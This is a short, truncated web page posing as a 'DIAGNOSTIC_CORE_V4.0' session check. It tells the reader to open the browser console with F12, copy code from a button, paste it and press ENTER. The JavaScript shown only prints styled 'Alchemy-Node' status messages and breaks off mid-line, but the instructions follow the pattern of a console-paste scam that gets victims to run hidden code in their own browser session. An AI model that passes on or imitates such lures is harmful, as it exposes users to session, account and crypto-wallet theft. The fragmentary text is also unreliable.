
DIAGNOSTIC_CORE_V4.0
Identification of
Instruction is not
allowed at this time
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 8dvfja0iwsu

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Instruction is not 
allowed at this time (Hash: 0xb19ecda